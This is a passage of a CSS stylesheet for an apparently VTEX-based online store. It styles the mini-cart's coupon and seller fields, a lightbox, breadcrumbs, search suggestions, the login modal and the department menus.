@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 5px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor button {
  position: absolute;
  background: #E30613;
  border-radius: 8px;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom__valor {
  display: none;
  font-size: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 20px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom button {
  position: absolute;
  background: #E30613;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  border-radius: 20px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-txtCupom {
  font-size: 10px;
  text-align: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom {
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}

@media (max-width: 767.98px) {
  #minicartLateral {
    position: fixed;
    z-index: 9999999999;
  }
  #minicartLateral:after {
    content: "";
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 9;
  }
  .minicart-is-open #minicartLateral:after {
    opacity: 1;
    visibility: visible;
  }
  #minicartLateral .minicart-info {
    z-index: 999;
    width: calc(100% - 40px);
    overflow-y: auto;
    right: -100vw;
    -webkit-overflow-scrolling: touch;
  }
  #minicartLateral .minicart-header {
    position: sticky;
    z-index: 99;
    padding: 15px 20px 15px;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
  }
  #minicartLateral .minicart-header__titulo {
    margin-bottom: 0;
  }
  #minicartLateral .minicart-footer {
    position: relative;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep-freteCalculado {
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep #modal-frete {
    display: none;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado {
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__nomeVendedor {
    font-size: 9px;
    padding-right: 15px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom__valor {
    display: none;
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-txtCupom {
    font-size: 10px;
    text-align: right;
  }
}
.base-lightbox--wrapper {
  position: fixed;
  z-index: 9999999999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  overflow: auto;
  text-align: center;
  -webkit-overflow-scrolling: touch;
  padding: 10px 10px 0;
  background: rgba(0, 0, 0, 0.4);
}
.base-lightbox--wrapper:after {
  content: "";
  display: inline-block;
  height: 100%;
  margin-left: -0.05em;
  vertical-align: middle;
}
.base-lightbox--content {
  display: inline-block;
  position: relative;
  outline: 0;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
          text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 90%;
  margin-bottom: 10px;
  /* -webkit-transform: translate3d(0,0,0); */
  /* transform: translate3d(0,0,0); */
  color: #2b2e38;
  background: #fff;
  max-width: 560px;
  margin: 0 auto;
  vertical-align: middle;
  border-radius: 0;
}
.base-lightbox--content--close {
  display: block;
  position: absolute;
  background: #000;
  padding: 9px;
  border-radius: 0;
  font-size: 0;
  top: -20px;
  right: -15px;
  cursor: pointer;
  outline: none;
}
.base-lightbox--content--close:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -26px 0;
  height: 10px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .base-lightbox--content--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -232px;
  }
}
.base-lightbox--content--body {
  background: #fff;
  padding: 36px 80px 49px;
  text-align: center;
  border-radius: 4px;
  max-height: 90vh;
  overflow-y: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.base-lightbox--content--body h3 {
  color: #212529;
  text-align: center;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 30px;
  letter-spacing: 1.3px;
  padding: 0 0 6px;
}
.base-lightbox--content--body span {
  color: #212529;
  text-align: center;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 30px;
  letter-spacing: 1.3px;
  padding: 0 0 6px;
}
.base-lightbox--content--body p {
  display: block;
  margin: 0 auto;
  text-align: center;
  color: #343a40;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  line-height: 21px;
  padding: 0 0 20px;
  margin-top: 15px;
  max-width: 80%;
}
.base-lightbox--content--body form > ul {
  padding: 0 0 4px;
}
.base-lightbox--content--body form > ul > li {
  position: relative;
  display: block;
  padding: 0 0 20px;
}
.base-lightbox--content--body form > ul > li label.error {
  position: absolute;
  left: 0;
  bottom: 5px;
  font-size: 11px;
  text-transform: initial;
  text-align: left;
  color: #D30C1F;
}
.base-lightbox--content--body form button {
  width: 180px;
}
.base-lightbox--content--body.success {
  padding: 90px 80px 50px;
}
.base-lightbox--content--body.success p {
  padding: 20px 15px 80px;
}
.base-lightbox--content--body.success a {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  line-height: 47px;
  height: 47px;
  background: #000;
  font-family: "IBM Plex Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  width: 180px;
  border: none;
  margin: 0 auto;
  color: #fff;
  letter-spacing: 1.1px;
}

@media (max-width: 768px) {
  .base-lightbox--content--body {
    padding: 40px 20px 30px 20px;
  }
  .base-lightbox--content--body h3 {
    font-size: 16px;
    padding: 0;
  }
  .base-lightbox--content--body span {
    font-size: 16px;
    padding: 0;
  }
  .base-lightbox--content--body p {
    font-size: 11px;
    max-width: 100%;
    line-height: 15px;
  }
  .base-lightbox--content--body form > ul > li {
    padding-bottom: 15px;
  }
  .base-lightbox--content--body form > ul > li input {
    height: 38px;
  }
}
.bread-crumb ul li {
  display: inline-block;
}
.bread-crumb ul li:before {
  content: '-';
  margin: 10px;
  color: #AAAAAA;
  font-size: 14px;
  vertical-align: middle;
}
.bread-crumb ul li strong {
  display: inline-block;
}
.bread-crumb ul li:first-of-type:before {
  display: none;
}
.bread-crumb ul li:first-of-type a {
  color: #AAAAAA;
  font-size: 0;
}
.bread-crumb ul li:first-of-type a:before {
  display: none;
}
.bread-crumb ul li:first-of-type a:after {
  content: 'Home';
  font-size: 14px;
}
.bread-crumb ul li a {
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  color: #AAAAAA;
}
.bread-crumb ul li.last a {
  color: #000;
}

@media (max-width: 991.98px) {
  .bread-crumb ul li {
    display: inline-block;
  }
  .bread-crumb ul li:before {
    content: '-';
    margin: 5px;
    color: #AAAAAA;
    font-size: 11px;
    vertical-align: middle;
  }
  .bread-crumb ul li strong {
    display: inline-block;
  }
  .bread-crumb ul li:first-of-type:before {
    display: none;
  }
  .bread-crumb ul li:first-of-type a {
    color: #AAAAAA;
    font-size: 0;
  }
  .bread-crumb ul li:first-of-type a:before {
    display: none;
  }
  .bread-crumb ul li:first-of-type a:after {
    content: 'Home';
    font-size: 11px;
  }
  .bread-crumb ul li a {
    display: inline-block;
    text-decoration: none;
    font-size: 11px;
    font-family: "IBM Plex Sans", sans-serif;
    font-weight: 300;
    color: #AAAAAA;
  }
  .bread-crumb ul li.last a {
    color: #000;
  }
}
.busca,
.ui-autocomplete {
  display: none !important;
}

/*
Search
*/
.search-box {
  position: relative;
}
.search-box-api {
  display: block !important;
}
.search-box-api .search__form {
  position: relative;
}
.search-box-api .search__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.search-box-api .search__submit {
  position: absolute;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  border: none;
  right: 25px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  vertical-align: middle;
  background-color: transparent;
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -65px;
  height: 15px;
  width: 15px;
  cursor: pointer;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .search-box-api .search__submit {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1408px;
  }
}
.search-box-api .search__target {
  display: none;
  position: absolute;
  width: 400px;
  z-index: 99999999 !important;
  border-radius: 16px;
  background: #fff;
  width: 100%;
  top: 50px !important;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}
.search-box-api .search__target--term {
  display: block;
  padding: 15px 20px 0 20px;
  font-size: 14px;
  font-size: 0.875rem;
  color: #939393;
  text-align: left;
}
.search-box-api .search__target--term span {
  display: inline-block;
  border-bottom: 1px solid #eaeaea;
  width: 100%;
  padding-bottom: 15px;
}
@media (max-width: 991.98px) {
  .search-box-api .search__target--term {
    font-size: 12px;
    font-size: 0.75rem;
  }
}
.search-box-api .search__target .search-suggestion {
  text-align: left;
  padding: 0 20px 10px;
}
.search-box-api .search__target .search-suggestion > strong {
  display: block;
  color: #E30613;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  margin: 10px 0  20px;
}
.search-box-api .search__target .search-suggestion ul {
  list-style: none;
  display: block;
}
.search-box-api .search__target .search-suggestion ul li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #000;
  padding: 10px 0;
  text-decoration: none;
}
.search-box-api .search__target .search-suggestion ul li a:hover {
  color: #E30613;
}
.search-box-api .search__target--view-all {
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  color: #212529;
  font-size: 12px;
}
.search-box-api .search__target__list {
  list-style: none;
  max-height: 400px;
  overflow: auto;
}
.search-box-api .search__target__link {
  position: relative;
  display: inline-block;
  width: 100%;
  position: relative;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 25px;
  font-family: "IBM Plex Sans", sans-serif;
  cursor: pointer;
  text-decoration: none;
}
.search-box-api .search__target__link img {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  max-width: 97px;
  height: auto;
  background: #fff;
  vertical-align: middle;
  float: left;
}
.search-box-api .search__target__link img + span {
  position: absolute;
  width: calc(100% - 112px);
  top: 50%;
  left: 112px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.search-box-api .search__target__item {
  position: relative;
  padding: 10px 20px;
  text-align: left;
}
.search-box-api .search__target__item:last-of-type:after {
  display: none;
}
.search-box-api .search__target__item:after {
  content: "";
  position: absolute;
  bottom: 0;
  width: calc(100% - 30px);
  display: block;
}

@media (max-width: 991.98px) {
  .search-box {
    overflow: initial !important;
  }

  .search-box-api .search__target {
    width: 100% !important;
    margin-top: 10px !important;
  }
  .search-box-api .search__target__item {
    padding: 10px;
  }
  .search-box-api .search__target__link {
    position: relative;
  }
  .search-box-api .search__target__link img + span {
    position: absolute;
    width: calc(100% - 60px);
    top: 50%;
    left: 60px;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .search-box-api .search__input {
    border: none;
  }
  .search-box-api .search__input:focus {
    border: none;
  }
}
.vtexIdUI .vtexIdUI-page-inactive {
  display: none;
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 0 !important;
  visibility: hidden;
}
.vtexIdUI .vtexIdUI-page-inactive.vtexIdUI-enter-right, .vtexIdUI .vtexIdUI-page-inactive.vtexIdUI-enter-left {
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-page-active {
  display: block;
  z-index: 999;
  opacity: 1 !important;
  visibility: visible;
}
.vtexIdUI .vtexIdUI-page-active.vtexIdUI-leave-right, .vtexIdUI .vtexIdUI-page-active.vtexIdUI-leave-left {
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-enter-right {
  z-index: 999;
  opacity: 1 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: visible;
}

.vtexIdUI .vtexIdUI-leave-right {
  z-index: 99;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: hidden;
}

.vtexIdUI .vtexIdUI-enter-left {
  z-index: 999;
  opacity: 1 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: visible;
}

.vtexIdUI .vtexIdUI-leave-left {
  z-index: 99;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: hidden;
}

.vtexIdUI .vtexIdUI-page-inactive {
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-page-active {
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 1 !important;
}

#vtexIdContainer {
  position: fixed !important;
  z-index: 9999999999 !important;
  background: rgba(0, 0, 0, 0.7);
}
#vtexIdContainer .vtexIdUI {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  top: calc(50% + 45px);
  margin-left: 0;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 560px;
  max-width: calc(100% - 30px);
  overflow: initial !important;
  border-radius: 0;
  border-radius: 16px;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
}
#vtexIdContainer .vtexIdUI:before {
  content: "";
  position: absolute;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  left: 50%;
  top: -90px;
  margin: 0 auto 30px;
}
#vtexIdContainer .vtexIdUI .vtexid-icon-lock.bottom-icon {
  display: none;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-auth-code .vtexIdUI-code-field {
  margin: 15px auto;
  width: 60%;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-auth-code input {
  font-size: 32px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page {
  /*
  Header
   */
  /*
  Body
   */
  /*
  Footer
   */
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page form {
  padding-bottom: 60px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header {
  position: relative;
  background: transparent;
  border: none;
  text-align: center;
  padding: 60px 50px 35px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close {
  display: block !important;
  background: #E30613;
  padding: 12px 9px;
  border-radius: 0;
  font-size: 0;
  top: -20px;
  right: -15px;
  cursor: pointer;
  outline: none;
  border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -8px -32px;
  height: 14px;
  width: 14px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -811px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header h4 {
  margin: 0;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header h4 span {
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  color: #000;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body {
  padding: 0 85px 60px;
  background: transparent;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li {
  position: relative;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button {
  background-image: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-align: left;
  padding-left: 45px;
  padding-right: 11px;
  font-weight: 700;
  text-align: center;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn {
  border: 1px solid #E30613;
  background: #fff;
  color: #E30613;
  border-radius: 30px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn span {
  color: #E30613;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -46px -172px;
  height: 21px;
  width: 22px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -899px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn {
  border: 1px solid #E30613;
  background: #E30613;
  border-radius: 30px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -47px -32px;
  height: 15px;
  width: 19px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -830px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook {
  border: 1px solid #00479d;
  background: #00479d;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -22px -32px;
  height: 20px;
  width: 12px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -850px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus {
  border: 1px solid #e43d30;
  background: #e43d30;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -58px -133px;
  height: 20px;
  width: 20px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -875px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button span {
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 14px;
  text-align: left;
  text-shadow: none;
  font-weight: 400;
}
@media (max-width: 768px) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button span {
    font-size: 10px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button i {
  display: none;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-footer {
  background: transparent;
  border: none;
  padding: 0 85px;
  margin-top: 30px;
}
#vtexIdContainer .vtexIdUI input[type="text"],
#vtexIdContainer .vtexIdUI input[type="password"],
#vtexIdContainer .vtexIdUI input[type="email"] {
  background: #EFEFEF;
  border-radius: 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  padding: 0 15px;
  height: 45px;
  line-height: 45px;
}
#vtexIdContainer .vtexIdUI .vtexId-link,
#vtexIdContainer .vtexIdUI a {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
}
#vtexIdContainer .vtexIdUI .btn-success {
  border-radius: 30px;
  background: #E30613;
  font-family: "IBM Plex Sans", sans-serif;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border: none;
  text-shadow: none;
}
#vtexIdContainer .vtexid-password-requirements ul {
  margin: 10px 0 0;
}

@media (max-width: 767px) {
  #vtexIdContainer .vtexIdUI {
    max-width: calc(100% - 40px);
  }
  #vtexIdContainer .vtexIdUI:before {
    -webkit-transform: scale(0.8) translate(-60%, 0);
            transform: scale(0.8) translate(-60%, 0);
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header {
    padding: 30px 50px 20px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body {
    padding: 10px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button {
    padding: 9px 9px 9px 35px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button:after {
    left: 20px !important;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-footer {
    padding: 0 10px;
  }
}
.institucional__menu ul {
  list-style: none;
}
.institucional__menu ul li a {
  position: relative;
  display: inline-block;
  height: 47px;
  width: 100%;
  line-height: 47px;
  text-decoration: none;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 12px;
  border-radius: 9;
  text-transform: uppercase;
  border: 1px solid #000;
  margin-bottom: 10px;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background-color: transparent;
}
.institucional__menu ul li a.active, .institucional__menu ul li a:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.institucional__menu ul li a.active:after, .institucional__menu ul li a:hover:after {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -4px;
  content: '';
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.institucional__menu select {
  display: none;
}

@media (max-width: 992px) {
  .institucional__menu,
  .suporte__menu {
    margin-bottom: 30px;
  }
  .institucional__menu ul,
  .suporte__menu ul {
    display: none;
  }
  .institucional__menu select,
  .suporte__menu select {
    display: block;
    margin: 0 auto;
    border-radius: 9;
    height: 47px;
    line-height: 47px;
    font-family: "IBM Plex Sans", sans-serif;
    color: #000;
    border: 1px solid #000;
    width: 100%;
    max-width: 100%;
    text-align: center;
    text-transform: uppercase;
    -moz-text-align-last: center;
         text-align-last: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background: url("/arquivos/icon-arrow.png") #fff 95% 50% no-repeat;
    background-size: 19px 12px;
  }
}
/* ==========================================================================
   Layout
   ========================================================================== */
/*
    Menu
    */
.menu-departamento {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 20px 0;
}
.menu-departamento--item.todas-categorias > ul {
  display: block;
}
.menu-departamento--item.has-submenu:hover {
  z-index: 999;
}
.menu-departamento--item.has-submenu:hover > ul {
  display: block;
}
.menu-departamento--item.has-submenu > ul {
  position: absolute;
  display: none;
  top: 0;
  background: #fafafa;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
  border-radius: 24px;
  padding: 65px 25px 25px;
  list-style: none;
}
.menu-departamento--item.has-submenu > ul > li {
  display: block;
}
.menu-departamento--item.has-submenu > ul > li:hover a + ul {
  display: block;
}
.menu-departamento--item.has-submenu > ul > li > a {
  display: block;
  padding: 20px 0;
  font-size: 12px;
  font-size: 0.75rem;
  color: #000;
  text-decoration: none;
}
.menu-departamento--item.has-submenu > ul > li > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -32px;
  height: 8px;
  width: 8px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
